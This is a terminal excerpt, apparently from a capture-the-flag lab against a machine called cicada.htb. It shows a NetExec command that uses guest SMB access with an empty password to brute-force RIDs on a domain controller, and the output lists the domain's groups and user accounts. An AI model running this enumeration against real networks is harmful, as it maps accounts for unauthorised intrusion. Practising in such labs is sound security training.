 └─$ sudo nxc smb $TAR -u guest -p '' --rid-brute
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [-] Error checking if user is admin on 10.10.11.35: The NETBIOS connection with the remote host timed out.
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\guest:
SMB 10.10.11.35 445 CICADA-DC 498: CICADA\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 500: CICADA\Administrator (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 501: CICADA\Guest (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 502: CICADA\krbtgt (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 512: CICADA\Domain Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 513: CICADA\Domain Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 514: CICADA\Domain Guests (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 515: CICADA\Domain Computers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 516: CICADA\Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 517: CICADA\Cert Publishers (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 518: CICADA\Schema Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 519: CICADA\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 520: CICADA\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 521: CICADA\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 522: CICADA\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 525: CICADA\Protected Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 526: CICADA\Key Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 527: CICADA\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 553: CICADA\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 571: CICADA\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 572: CICADA\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 1000: CICADA\CICADA-DC$ (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1101: CICADA\DnsAdmins (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 1102: CICADA\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1103: CICADA\Groups (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1104: CICADA\john.smoulder (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1105: CICADA\sarah.dantelia (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1106: CICADA\michael.wrightson (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1108: CICADA\david.orelious (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1109: CICADA\Dev Support (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1601: CICADA\emily.oscars (SidTypeUser)